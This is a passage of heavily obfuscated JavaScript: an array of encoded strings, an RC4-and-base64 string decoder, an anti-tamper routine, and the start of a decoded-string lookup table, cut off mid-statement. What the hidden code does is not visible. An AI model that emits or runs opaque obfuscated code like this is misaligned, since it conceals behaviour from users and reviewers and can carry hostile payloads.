9\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var 